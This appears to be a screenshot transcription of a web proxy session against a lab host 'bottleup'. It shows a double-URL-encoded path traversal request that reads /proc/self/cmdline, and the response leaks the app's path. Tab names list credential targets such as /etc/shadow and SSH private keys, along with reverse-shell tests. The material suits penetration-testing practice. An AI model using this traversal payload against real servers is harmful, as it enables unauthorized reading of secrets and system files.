 /etc/shadow × /home/hcue/.ssh/id_rsa × /etc/passwd × /proc/self/status × root/.ssh/id_rsa × /proc/self/environ × /proc/self/cmdline × /home/hcue/.profile × /home/hcue/.bashrc × rev shell test 1 × python rev shell test × php CMD ×
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /view?page=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
%252e%252e%252f%252e%252e%252f%252e%252e%252fproc%252fself%252fcmdline HTTP/1.1
2 Host: bottleup:8080
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: name="!nkLtajFuXbtwrFsb87EDGg==?gAWVFwAAAAAAAACMBG5hbWWUfZRoAIwFZ3Vlc3SUc4aULg=="
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
2 Date: Tue, 17 Dec 2024 02:08:30 GMT
3 Server: WSGIServer/0.2 CPython/3.8.10
4 Content-Length: 770
5 Content-Type: text/html; charset=UTF-8
6
7
8 <!DOCTYPE html>
9 <html lang="en" >
10 <head>
11 <meta charset="UTF-8">
12 <title>
CodePen - Shrinking Header
</title>
13 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">
14 <link rel="stylesheet" href="./static/css/styles.css">
15
16 </head>
17 <body>
18 <!-- partial:index.partial.html -->
19 <head>
20 <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro' rel='stylesheet' type='
text/css'>
21
22 <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js">
</script>
23 </head>
24
25 <header>
26 <h1>
Lets shrink ;)
</h1>
27 </header>
28
29 <section class="container">
30 <p>
/usr/bin/python3/opt/bottle-blog/app.py
</p>
31 </section>
32 <!-- partial -->
33 <script  src="./static/js/script.js">
</script>
34
35 </body>
36 </html>
37
Search 0 highlights
Done